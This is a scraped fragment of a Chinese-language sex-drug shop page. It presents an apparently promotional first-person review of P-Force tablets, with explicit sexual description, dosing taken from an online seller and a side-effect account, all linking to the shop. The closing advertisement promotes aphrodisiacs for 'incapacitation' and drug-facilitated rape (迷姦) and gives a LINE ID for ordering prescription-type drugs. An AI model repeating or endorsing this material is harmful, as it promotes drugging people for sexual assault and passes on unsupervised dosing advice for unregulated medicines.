%96%B9%E4%BE%BF%E5%90%83%E4%BA%86%E6%95%B4%E9%A1%86%E5%BF%85%E5%88%A9%E5%90%89%EF%BC%8C%E6%88%91%E6%89%BF%E8%AA%8D%E6%88%91%E5%BE%8C%E6%82%94%E4%BA%86%E2%80%A6%E2%80%A6%EF%BC%89%E3%80%82%E8%80%81%E5%A9%86%E5%9C%A8%E7%9C%8B%E9%9F%93%E5%8A%87%EF%BC%8C%E6%9C%AC%E4%BA%BA%E4%B8%80%E9%82%8A%E6%B7%A1%E5%AE%9A%E5%9C%B0%E6%8E%90%E6%99%82%E9%96%93%EF%BC%88%E8%AA%AA%E6%9C%80%E5%A5%BD%E6%9C%8D%E7%94%A81%E5%B0%8F%E6%99%82%E5%BE%8C%E9%96%8B%E5%B7%A5%EF%BC%8C%E6%9C%80%E5%B0%91%E5%8D%8A%E5%B0%8F%E6%99%82%EF%BC%89%EF%BC%8C%E4%B8%80%E9%82%8A%E7%84%A1%E8%81%8A%E5%9C%B0%E5%92%8C%E8%80%81%E5%A9%86%E4%B8%80%E8%B5%B7%E7%9C%8B%E3%80%82%E5%8E%BB%E9%96%8B%E9%9B%BB%E8%85%A6%EF%BC%8C%E6%83%B3%E6%89%BE%E4%BA%9B%E5%88%BA%E6%BF%80%EF%BC%88%E5%9B%A0%E7%82%BA%E9%80%99%E8%B2%A8%E4%B8%8D%E6%98%AF%E6%98%A5%E8%97%A5%EF%BC%8C%E4%B8%8D%E7%B5%A6%E4%BA%88%E5%88%BA%E6%BF%80%E5%AE%83%E6%98%AF%E4%B8%8D%E6%9C%83%E8%AE%93%E4%BD%A0%E5%8B%83%E8%B5%B7%E7%9A%84%EF%BC%8C%E4%BD%A0%E8%A9%B2%E5%88%BA%E6%BF%80%E9%82%84%E6%98%AF%E5%BE%97%E5%88%BA%E6%BF%80%EF%BC%8C%E5%AE%83%E5%8F%AA%E6%98%AF%E8%AE%93%E4%BD%A0%E7%A1%AC%E5%BA%A6%E5%A5%BD%E4%B8%80%E4%BA%9B%E5%8B%83%E8%B5%B7%E6%99%82%E9%96%93%E4%B9%85%E4%B8%80%E4%BA%9B%EF%BC%89%E3%80%82%E6%96%BC%E6%98%AF%E9%81%B8%E6%93%87%E4%BA%86%E4%B8%80%E6%AE%B5%E5%88%BA%E6%BF%80%E6%95%88%E6%9E%9C%E4%B8%8D%E9%8C%AF%E7%9A%84%E7%89%87%E5%AD%90%E8%A7%80%E8%B3%9E%EF%BC%8C%E5%A5%BD%E8%AE%93%E5%BF%85%E5%88%A9%E5%90%89%E4%BD%9C%E7%94%A8%E6%9B%B4%E5%BF%AB%E8%A6%8B%E6%95%88%EF%BC%814%E9%BB%9E10%E5%88%86%E5%B7%A6%E5%8F%B3%EF%BC%8C%E6%8A%8A%E8%80%81%E5%A9%86%E6%8B%89%E4%BE%86%E4%B8%80%E8%B5%B7%E7%9C%8B%E7%89%87%EF%BC%8C%E8%AE%93%E8%80%81%E5%A9%86%E5%9D%90%E5%9C%A8%E8%85%BF%E4%B8%8A%E3%80%82%E4%B8%A6%E9%80%90%E6%AD%A5%E8%A9%A6%E5%9C%96%E4%BB%A5%E5%9D%90%E5%A7%BF%E8%88%87%E8%80%81%E5%A9%86%E9%96%8B%E5%B7%A5%E3%80%82" title="在網路了解 必利吉效果 有延時+增硬效果，果斷訂一盒試試看，反正也是貨到付款，3天後在小七領到裝有 必利吉p-force 的小包裹，回到家大概3點多，3點25分乾脆在自家樓下咕咚吞了一粒（網路藥師當時建議是第一次最好只吃半顆必利吉，版主試驗心切兼嫌保存不方便吃了整顆必利吉，我承認我後悔了……）。老婆在看韓劇，本人一邊淡定地掐時間（說最好服用1小時後開工，最少半小時），一邊無聊地和老婆一起看。去開電腦，想找些刺激（因為這貨不是春藥，不給予刺激它是不會讓你勃起的，你該刺激還是得刺激，它只是讓你硬度好一些勃起時間久一些）。於是選擇了一段刺激效果不錯的片子觀賞，好讓必利吉作用更快見效！4點10分左右，把老婆拉來一起看片，讓老婆坐在腿上。並逐步試圖以坐姿與老婆開工。">在網路了解 必利吉效果 有延時+增硬效果，果斷訂一盒試試看，反正也是貨到付款，3天後在小七領到裝有 必利吉p-force 的小包裹，回到家大概3點多，3點25分乾脆在自家樓下咕咚吞了一粒（網路藥師當時建議是第一次最好只吃半顆必利吉，版主試驗心切兼嫌保存不方便吃了整顆必利吉，我承認我後悔了……）。老婆在看韓劇，本人一邊淡定地掐時間（說最好服用1小時後開工，最少半小時），一邊無聊地和老婆一起看。去開電腦，想找些刺激（因為這貨不是春藥，不給予刺激它是不會讓你勃起的，你該刺激還是得刺激，它只是讓你硬度好一些勃起時間久一些）。於是選擇了一段刺激效果不錯的片子觀賞，好讓必利吉作用更快見效！4點10分左右，把老婆拉來一起看片，讓老婆坐在腿上。並逐步試圖以坐姿與老婆開工。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#%E5%BF%85%E9%A0%88%E6%8C%87%E5%87%BA%E7%9A%84%E6%98%AF%E5%9C%A8%E6%AD%A4%E9%81%8E%E7%A8%8B%E4%B8%AD%E6%9C%AC%E4%BA%BA%E5%8B%83%E8%B5%B7%E4%BA%86%EF%BC%8C%E4%BD%86%E6%98%AF%E7%A1%AC%E5%BA%A6%E4%B8%A6%E4%B8%8D%E5%83%8F%E5%BB%A3%E5%91%8A%E5%AE%A3%E5%82%B3%E5%BE%97%E9%82%A3%E9%BA%BC%E5%9A%87%E4%BA%BA%EF%BC%8C%E4%B9%9F%E8%A8%B1%E6%98%AF%E6%99%82%E9%96%93%E9%82%84%E5%A4%AA%E7%9F%AD%EF%BC%8C%E5%BF%85%E5%88%A9%E5%90%89%E8%97%A5%E6%95%88%E6%B2%92%E6%9C%89%E7%99%BC%E6%95%A3%E9%96%8B%E7%9A%84%E7%B7%A3%E6%95%85%E3%80%82" title="必須指出的是在此過程中本人勃起了，但是硬度並不像廣告宣傳得那麼嚇人，也許是時間還太短，必利吉藥效沒有發散開的緣故。">必須指出的是在此過程中本人勃起了，但是硬度並不像廣告宣傳得那麼嚇人，也許是時間還太短，必利吉藥效沒有發散開的緣故。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#%E6%9C%AC%E4%BA%BA%E5%9C%A8%E6%AD%A4%E9%81%8E%E7%A8%8B%E4%B8%AD%E4%B8%80%E7%9B%B4%E4%B8%8D%E6%98%AF%E7%89%B9%E5%88%A5%E7%9A%84%E7%A1%AC%EF%BC%8C%E4%BD%86%E5%A5%BD%E5%9C%A8%E7%9B%B8%E4%BF%A1%E8%87%AA%E5%B7%B1%E5%B1%AC%E6%96%BC%E8%A6%8B%E6%95%88%E7%9A%84%E5%A4%A7%E5%A4%9A%E6%95%B8%E4%BA%BA%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B9%9F%E6%B2%92%E6%9C%89%E7%B7%8A%E5%BC%B5%E6%85%8C%E4%BA%82%EF%BC%8C%E8%80%8C%E6%98%AF%E4%B8%8D%E6%85%8C%E4%B8%8D%E5%BF%99%E5%9C%B0%E7%B5%82%E6%96%BC%E4%BB%A5%E4%B8%8D%E6%98%AF%E6%9C%80%E7%A1%AC%E7%9A%84%E7%8B%80%E6%85%8B%E9%80%B2%E5%85%A5%E4%BA%86%E3%80%82%E9%80%B2%E5%85%A5%E5%BE%8C%EF%BC%8C%E5%9C%A8%E9%99%B0%E9%81%93%E7%9A%84%E6%94%B6%E7%B8%AE%E5%88%BA%E6%BF%80%E4%B8%8B%EF%BC%8C%E6%84%9F%E8%A6%BA%E9%99%B0%E8%8E%96%E8%BF%85%E9%80%9F%E8%86%A8%E8%84%B9%E4%B8%A6%E5%A0%85%E7%A1%AC%E8%B5%B7%E4%BE%86%EF%BC%8C%E4%B8%94%E7%84%A1%E5%B0%84%E7%B2%BE%E6%AC%B2%E6%9C%9B%EF%BC%8C%E5%BF%83%E6%83%85%E5%BE%88%E5%B9%B3%E9%9D%9C%E7%9A%84%E9%82%A3%E7%A8%AE%E6%84%9F%E8%A6%BA%E3%80%82" title="本人在此過程中一直不是特別的硬，但好在相信自己屬於見效的大多數人，所以也沒有緊張慌亂，而是不慌不忙地終於以不是最硬的狀態進入了。進入後，在陰道的收縮刺激下，感覺陰莖迅速膨脹並堅硬起來，且無射精欲望，心情很平靜的那種感覺。">本人在此過程中一直不是特別的硬，但好在相信自己屬於見效的大多數人，所以也沒有緊張慌亂，而是不慌不忙地終於以不是最硬的狀態進入了。進入後，在陰道的收縮刺激下，感覺陰莖迅速膨脹並堅硬起來，且無射精欲望，心情很平靜的那種感覺。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#%E4%BB%A5%E5%9D%90%E5%A7%BF%E5%81%9A%E4%BA%86%E5%8D%8A%E5%B0%8F%E6%99%82%E5%BE%8C%EF%BC%8C%E6%9C%AC%E4%BA%BA%E5%92%8C%E8%80%81%E5%A9%86%E9%80%B2%E8%87%A5%E5%AE%A4%E7%B9%BC%E7%BA%8C%E6%88%B0%E9%AC%A5%EF%BC%8C%E5%BF%85%E9%A0%88%E6%89%BF%E8%AA%8D%E6%A8%93%E4%B8%BB%E7%9A%84%E9%99%B0%E8%8E%96%E5%9B%A0%E7%82%BA%E5%B9%BE%E5%88%86%E9%90%98%E7%84%A1%E6%89%80%E4%BA%8B%E4%BA%8B%E8%80%8C%E8%BB%9F%E4%BA%86%E2%80%A6%E2%80%A6%E7%84%B6%E8%80%8C%E4%BB%A5%E5%8D%8A%E8%BB%9F%E7%9A%84%E5%A7%BF%E6%85%8B%E9%80%B2%E5%85%A5%E5%BE%8C%EF%BC%8C%E5%86%8D%E6%AC%A1%E8%BF%85%E9%80%9F%E5%A0%85%E6%8C%BA%E8%B5%B7%E4%BE%86%EF%BC%8C%E4%B8%A6%E4%BB%A5%E8%BC%83%E5%BF%AB%E9%80%9F%E5%BA%A6%E5%8F%88%E9%80%B2%E8%A1%8C%E4%BA%86%E6%AD%A3%E8%83%8C%E5%9D%90%E4%B8%89%E5%80%8B%E9%AB%94%E4%BD%8D%EF%BC%8C%E5%85%B1%E8%A8%88%E5%9B%9B%E5%8D%81%E5%88%86%E9%90%98%E3%80%82%E9%9B%96%E7%84%B6%E5%9C%A8%E6%AD%A4%E9%81%8E%E7%A8%8B%E4%B8%AD%EF%BC%8C%E6%A8%93%E4%B8%BB%E6%84%9F%E8%A6%BA%E8%87%AA%E5%B7%B1%E7%9A%84%E8%82%89%E6%A3%92%E5%B0%B1%E6%98%AF%E6%AD%A3%E5%B8%B8%E6%83%85%E6%B3%81%E4%B8%8B%E7%9A%84%E5%B0%84%E7%B2%BE%E5%89%8D%E7%9A%84%E9%82%A3%E7%A8%AE%E7%A1%AC%E5%BA%A6%EF%BC%8C%E4%B8%A6%E6%B2%92%E6%9C%89%E5%A4%9A%E9%BA%BC%E9%82%AA%E4%B9%8E%EF%BC%8C%E5%94%AF%E4%B8%80%E7%9A%84%E5%A5%BD%E8%99%95%E6%98%AF%E5%B0%84%E7%B2%BE%E6%84%9F%E4%BE%86%E5%BE%97%E6%99%9A%EF%BC%8C%E8%80%8C%E4%B8%94%E7%A1%AC%E5%BA%A6%E4%BF%9D%E6%8C%81%E6%99%82%E9%96%93%E9%95%B7%EF%BC%8C%E4%BD%86%E8%80%81%E5%A9%86%E8%A1%A8%E7%8F%BE%E5%BE%97%E9%9D%9E%E5%B8%B8%E6%BB%BF%E6%84%8F%E3%80%82%E6%9C%80%E7%B5%82%E7%B5%90%E6%9D%9F%E6%88%B0%E9%AC%A5%E7%9A%84%E6%99%82%E9%96%93%E6%98%AF5%E9%BB%9E20%E5%88%86%EF%BC%8C%E5%90%88%E8%A8%88%E5%85%A8%E9%83%A8%E6%99%82%E9%96%9350%E5%88%86%E9%90%98%E5%B7%A6%E5%8F%B3%E3%80%82" title="以坐姿做了半小時後，本人和老婆進臥室繼續戰鬥，必須承認樓主的陰莖因為幾分鐘無所事事而軟了……然而以半軟的姿態進入後，再次迅速堅挺起來，並以較快速度又進行了正背坐三個體位，共計四十分鐘。雖然在此過程中，樓主感覺自己的肉棒就是正常情況下的射精前的那種硬度，並沒有多麼邪乎，唯一的好處是射精感來得晚，而且硬度保持時間長，但老婆表現得非常滿意。最終結束戰鬥的時間是5點20分，合計全部時間50分鐘左右。">以坐姿做了半小時後，本人和老婆進臥室繼續戰鬥，必須承認樓主的陰莖因為幾分鐘無所事事而軟了……然而以半軟的姿態進入後，再次迅速堅挺起來，並以較快速度又進行了正背坐三個體位，共計四十分鐘。雖然在此過程中，樓主感覺自己的肉棒就是正常情況下的射精前的那種硬度，並沒有多麼邪乎，唯一的好處是射精感來得晚，而且硬度保持時間長，但老婆表現得非常滿意。最終結束戰鬥的時間是5點20分，合計全部時間50分鐘左右。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#%E6%A0%B9%E6%93%9A%E8%87%AA%E8%BA%AB%E7%9C%9F%E5%AF%A6%E4%BD%BF%E7%94%A8_%E5%BF%85%E5%88%A9%E5%90%89_%EF%BC%8C%E6%9C%AC%E4%BA%BA%E6%84%9F%E8%A6%BA%E5%82%B3%E8%AA%AA%E4%B8%AD%E7%9A%84%E5%8D%B0%E5%BA%A6%E7%94%A2%E5%93%81%E7%A2%BA%E5%AF%A6%E6%9C%89%E6%95%88%E6%9E%9C%EF%BC%8C%E4%B8%BB%E8%A6%81%E9%AB%94%E7%8F%BE%E5%9C%A8%E7%B6%AD%E6%8C%81%E7%A1%AC%E5%BA%A6%E5%8F%8A%E5%BB%B6%E7%B7%A9%E5%B0%84%E7%B2%BE%E4%B8%8A%EF%BC%8C%E4%BD%86%E5%9C%A8%E7%B6%AD%E6%8C%81%E7%A1%AC%E5%BA%A6%E9%80%99%E4%B8%80%E9%BB%9E%E4%B8%8A%EF%BC%8C%E6%88%91%E8%A6%BA%E5%BE%97%E4%B8%BB%E8%A6%81%E9%82%84%E6%98%AF%E7%9C%8B%E8%87%AA%E5%B7%B1%E7%9A%84%E5%BF%83%E7%90%86%E7%8B%80%E6%85%8B%EF%BC%8C%E4%B8%A6%E4%B8%8D%E6%98%AF%E5%A4%A9%E4%B8%8A%E6%8E%89%E9%A4%A1%E9%A4%85%E3%80%82%E5%85%B6%E5%AF%A6ed%E9%80%99%E7%A8%AE%E6%9D%B1%E8%A5%BF%E6%97%A2%E6%98%AF%E7%94%9F%E7%90%86%E5%95%8F%E9%A1%8C%E4%B9%9F%E6%98%AF%E5%BF%83%E7%90%86%E5%95%8F%E9%A1%8C%EF%BC%8C%E4%BB%8A%E5%A4%A9%E7%9A%84%E8%A1%A8%E7%8F%BE%E4%B8%80%E6%96%B9%E9%9D%A2%E6%9C%89%E5%BF%85%E5%88%A9%E5%90%89%E7%9A%84%E6%95%88%E5%8A%9B%EF%BC%8C%E4%B8%80%E6%96%B9%E9%9D%A2%E6%88%91%E8%A6%BA%E5%BE%97%E4%B9%9F%E6%98%AF%E5%92%8C%E6%84%9F%E8%A6%BA%E6%9C%89%E4%BA%86%E6%8F%B4%E5%85%B5%EF%BC%8C%E5%BF%83%E7%90%86%E8%B8%8F%E5%AF%A6%E6%9C%89%E9%97%9C%E4%BB%8A%E5%A4%A9%E7%9A%84%E5%98%97%E8%A9%A6%E7%AE%97%E6%98%AF%E4%BB%A5%E6%88%90%E5%8A%9F%E5%91%8A%E7%B5%82%E3%80%82%E4%BD%86%E7%89%88%E4%B8%BB%E4%BB%8A%E5%BE%8C%E4%B8%8D%E6%BA%96%E5%82%99%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%BF%85%E5%88%A9%E5%90%89%E3%80%82%E5%A2%9E%E5%BC%B7%E8%87%AA%E4%BF%A1%E5%BE%8C%E6%9C%AC%E4%BA%BA%E9%82%84%E6%98%AF%E6%B1%BA%E5%AE%9A%E5%BE%9E%E7%87%9F%E9%A4%8A%E5%92%8C%E9%81%8B%E5%8B%95%E4%B8%8A%E5%A4%9A%E4%B8%8B%E5%8A%9F%E5%A4%AB%E3%80%82" title="根據自身真實使用 必利吉 ，本人感覺傳說中的印度產品確實有效果，主要體現在維持硬度及延緩射精上，但在維持硬度這一點上，我覺得主要還是看自己的心理狀態，並不是天上掉餡餅。其實ed這種東西既是生理問題也是心理問題，今天的表現一方面有必利吉的效力，一方面我覺得也是和感覺有了援兵，心理踏實有關今天的嘗試算是以成功告終。但版主今後不準備長期服用必利吉。增強自信後本人還是決定從營養和運動上多下功夫。">根據自身真實使用 必利吉 ，本人感覺傳說中的印度產品確實有效果，主要體現在維持硬度及延緩射精上，但在維持硬度這一點上，我覺得主要還是看自己的心理狀態，並不是天上掉餡餅。其實ed這種東西既是生理問題也是心理問題，今天的表現一方面有必利吉的效力，一方面我覺得也是和感覺有了援兵，心理踏實有關今天的嘗試算是以成功告終。但版主今後不準備長期服用必利吉。增強自信後本人還是決定從營養和運動上多下功夫。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#%E6%9C%80%E5%BE%8C%E8%AC%9B%E8%AC%9B%E5%BF%85%E5%88%A9%E5%90%89%E5%89%AF%E4%BD%9C%E7%94%A8_%EF%BC%8C%E8%87%B3%E5%B0%91%E6%88%91%E6%B2%92%E6%84%9F%E8%A6%BA%E5%88%B0%E5%A4%9A%E5%B0%91%E5%89%AF%E4%BD%9C%E7%94%A8%EF%BC%8C%E5%B0%B1%E6%98%AF%E5%AE%8C%E4%BA%8B%E5%BE%8C%E8%87%89%E7%99%BC%E7%87%92%EF%BC%8C%E8%85%B0%E6%9C%89%E9%BB%9E%E9%85%B8%EF%BC%88%E9%80%99%E4%B8%8D%E6%98%AF%E5%90%A7%EF%BC%89%EF%BC%8C%E6%99%9A%E4%B8%8A%E8%85%A6%E8%A2%8B%E6%98%AF%E6%9C%89%E4%B8%80%E9%BB%9E%E9%BB%9E%E5%BE%AE%E5%BC%B1%E7%9A%84%E4%B8%8D%E8%88%92%E6%9C%8D%EF%BC%8C%E7%95%A5%E6%9A%88%E4%B9%8E%E4%B9%8E%E7%9A%84%E6%84%9F%E8%A6%BA%EF%BC%8C%E4%B8%8D%E9%81%8E%E5%BE%88%E8%BC%95%E5%BE%AE%EF%BC%8C%E6%88%91%E4%B9%9F%E4%B8%8D%E7%9F%A5%E9%81%93%E6%98%AF%E4%BC%91%E6%81%AF%E4%B8%8D%E5%A5%BD%E9%82%84%E6%98%AF%E5%89%AF%E4%BD%9C%E7%94%A8%E3%80%82%E7%B8%BD%E4%B9%8B%E5%B0%8D%E6%96%BC%E5%80%8B%E4%BA%BA%E4%BE%86%E8%AA%AA%EF%BC%8C%E5%89%AF%E4%BD%9C%E7%94%A8%E5%AE%8C%E5%85%A8%E5%9C%A8%E5%8F%AF%E6%8E%A5%E5%8F%97%E7%AF%84%E5%9C%8D%E4%B9%8B%E5%85%A7%EF%BC%8C%E7%84%A1%E6%98%8E%E9%A1%AF%E4%B8%8D%E9%81%A9%E3%80%82%E4%BD%86%E9%80%99%E4%B8%8D%E6%98%AF%E5%89%AF%E4%BD%9C%E7%94%A8%E5%92%8C%E9%8C%A2%E7%9A%84%E5%95%8F%E9%A1%8C%E3%80%82%E4%B8%BB%E8%A6%81%E6%98%AF%E4%B8%8D%E8%83%BD%E5%A4%AA%E4%BE%9D%E8%B3%B4%E9%80%99%E6%9D%B1%E8%A5%BF%EF%BC%8C%E9%82%84%E6%98%AF%E6%87%89%E8%A9%B2%E9%9D%A0%E8%87%AA%E5%B7%B1%E8%AA%BF%E7%90%86%E6%89%8D%E8%A1%8C%E3%80%82" title="最後講講必利吉副作用 ，至少我沒感覺到多少副作用，就是完事後臉發燒，腰有點酸（這不是吧~~~），晚上腦袋是有一點點微弱的不舒服，略暈乎乎的感覺，不過很輕微，我也不知道是休息不好還是副作用。總之對於個人來說，副作用完全在可接受範圍之內，無明顯不適。但這不是副作用和錢的問題。主要是不能太依賴這東西，還是應該靠自己調理才行。">最後講講必利吉副作用 ，至少我沒感覺到多少副作用，就是完事後臉發燒，腰有點酸（這不是吧~~~），晚上腦袋是有一點點微弱的不舒服，略暈乎乎的感覺，不過很輕微，我也不知道是休息不好還是副作用。總之對於個人來說，副作用完全在可接受範圍之內，無明顯不適。但這不是副作用和錢的問題。主要是不能太依賴這東西，還是應該靠自己調理才行。</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E9%8A%B7%E5%94%AE%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E4%B8%BB%E6%B2%BB%E7%94%B7%E6%80%A7%E5%8B%83%E8%B5%B7%E5%8A%9F%E8%83%BD%E9%9A%9C%E7%A4%99%E8%88%87%E7%94%B7%E6%80%A7%E6%97%A9%E6%B4%A9%E5%95%8F%E9%A1%8C%E3%80%81%E5%BC%B7%E6%95%88%E5%8A%A9%E5%8B%83%E5%A2%9E%E7%A1%AC%E3%80%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E8%AE%93%E6%82%A8%E5%91%8A%E5%88%A5%E9%99%B0%E8%8E%96%E7%9F%AD%E5%B0%8F%E5%B1%95%E7%8F%BE%E7%94%B7%E6%80%A7%E9%9B%84%E9%A2%A8%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E3%80%81%E8%BF%B7%E5%B9%BB%E3%80%81%E8%BF%B7%E5%A7%A6%E3%80%81%E5%85%8B%E5%88%B6%E5%A5%B3%E6%80%A7%E6%80%A7%E5%86%B7%E6%B7%A1%E5%A2%9E%E5%BC%B7%E6%80%A7%E6%85%BE%EF%BC%8C%E5%A4%9C%E5%BA%97%E6%92%A9%E5%A6%B9%E3%80%81%E5%A4%AB%E5%A6%BB%E6%83%85%E4%BE%B6%E8%AA%BF%E6%83%85%E5%B0%88%E5%B1%AC%E8%81%96%E5%93%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%B9%AB%E4%BD%A0%E5%91%8A%E5%88%A5%E7%A7%92%E5%B0%84%EF%BC%8C%E8%AE%93%E6%80%A7%E6%84%9B%E6%9B%B4%E6%8C%81%E4%B9%85%EF%BC%8C%E8%AE%93%E5%A5%B3%E4%BC%B4%E6%9B%B4%E6%80%A7%E7%A6%8F%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E5%B0%88%E6%B3%A8%E5%93%81%E8%B3%AA%EF%BC%81%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E5%94%AE%E8%B3%A3%EF%BC%81%E6%AD%A1%E8%BF%8E%E9%81%B8%E8%B3%BC%EF%BC%8C%E5%8A%A0%E8%B3%B4%EF%BC%9Ajp11911%E5%92%A8%E8%A9%A2" title="性藥本鋪銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|台灣&amp;香港&amp;日本男用壯陽藥主治男性勃起功能障礙與男性早洩問題、強效助勃增硬、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|台灣&amp;香港&amp;日本春藥媚藥強效催情、迷幻、迷姦、克制女性性冷淡增強性慾，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！原裝正品售賣！歡迎選購，加賴：jp11911咨詢">性藥本鋪銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|台灣&amp;香港&amp;日本男用壯陽藥主治男性勃起功能障礙與男性早洩問題、強效助勃增硬、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|台灣&amp;香港&amp;日本春藥媚藥強效催情、迷幻、迷姦、克制女性性冷淡增強性慾，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！原裝正品售賣！歡迎選購，加賴：jp11911咨詢</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E8%A9%B1%E8%AA%AA%E6%9C%AC%E4%BA%BA%E9%80%99%E5%B9%BE%E5%80%8B%E6%9C%88%E4%BE%86%E4%B8%80%E7%9B%B4%E8%A1%A8%E7%8F%BE%E8%B5%B7%E8%B5%B7%E4%BC%8F%E4%BC%8F%E4%B8%8D%E7%A9%A9%E5%AE%9A%EF%BC%8C%E4%B8%BB%E8%A6%81%E9%AB%94%E7%8F%BE%E5%9C%A8%E6%9C%89%E6%99%82%E8%A9%B2%E7%A1%AC%E7%9A%84%E6%99%82%E5%80%99%E7%A1%AC%E4%B8%8D%E8%B5%B7%E4%BE%86%E6%88%96%E8%BB%9F%E5%BE%97%E5%A4%AA%E5%BF%AB%EF%BC%8C%E9%80%B2%E5%85%A5%E9%AB%94%E5%85%A7%E5%BE%8C%E5%A6%82%E6%9E%9C%E7%A1%AC%E5%BA%A6%E4%B8%8D%E5%A4%A0%EF%BC%8C%E5%B0%84%E7%B2%BE%E6%84%9F%E5%8F%88%E6%9C%83%E4%BE%86%E5%BE%97%E5%BE%88%E5%BF%AB%EF%BC%8C%E6%89%80%E4%BB%A5%E5%BF%BD%E7%99%BC%E9%9D%88%E6%84%9F%EF%BC%8C%E5%8A%A0%E4%B8%8A%E5%9C%A8%E6%9D%BF%E5%A1%8A%E4%B8%8A%E5%BE%88%E5%A4%9A%E5%A4%A7%E5%A4%A7%E5%80%91%E8%AA%AA%E7%9A%84%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C%E9%82%A3%E9%BA%BC%E5%A5%BD%EF%BC%8C%E6%89%80%E4%BB%A5%E6%83%B3%E8%A9%A6%E8%A9%A6%E5%BF%85%E5%88%A9%E5%90%89%E7%9A%84%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E8%80%81%E5%A9%86%E9%A9%9A%E5%96%9C%E4%B8%80%E4%B8%8B%E3%80%82%E7%94%B7%E4%BA%BA%E9%83%BD%E5%B0%8D%E6%80%A7%E5%A5%BD%E5%A5%87%EF%BC%8C%E7%9C%8B%E5%88%B0%E6%BC%82%E4%BA%AE%E5%A6%B9%E5%A6%B9%E9%83%BD%E5%96%9C%E6%AD%A1%E5%A4%9A%E7%9C%8B%E5%B9%BE%E7%9C%BC%EF%BC%8C%E5%B0%8D%E8%87%AA%E5%B7%B1%E5%B0%8F%E5%BC%9F%E5%BC%9F%E7%9A%84%E9%95%B7%E5%BA%A6%E5%92%8C%E6%8C%81%E4%B9%85%E5%BA%A6%E9%83%BD%E9%9D%9E%E5%B8%B8%E5%9C%A8%E6%84%8F%EF%BC%8C%E5%B0%B1%E7%AE%97%E6%98%AF%E6%AD%A3%E5%B8%B8%E4%BA%BA%EF%BC%8C%E7%9C%8B%E5%88%B0%E5%A3%AF%E9%99%BD%E8%97%A5%E5%BB%A3%E5%91%8A%E4%B9%9F%E6%9C%83%E4%BA%86%E8%A7%A3%E4%B8%80%E7%95%AA%EF%BC%8C%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force_%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A3%EF%BC%9F"></span><span style="color: #0000ff;"><strong>話說本人這幾個月來一直表現起起伏伏不穩定，主要體現在有時該硬的時候硬不起來或軟得太快，進入體內後如果硬度不夠，射精感又會來得很快，所以忽發靈感，加上在板塊上很多大大們說的<a href="https://jpgww.com/">必利吉效果</a>那麼好，所以想試試必利吉的效果，讓老婆驚喜一下。男人都對性好奇，看到漂亮妹妹都喜歡多看幾眼，對自己小弟弟的長度和持久度都非常在意，就算是正常人，看到壯陽藥廣告也會了解一番，<a href="https://jpgww.com/">印度必利吉藍p-force 的效果怎樣？</a></strong></span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-8815 size-medium ewww_webp" src="[data-uri]" alt="印度必利吉藍p-force 的效果怎樣？" width="300" height="300"  sizes="(max-width: 300px) 100vw, 300px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, 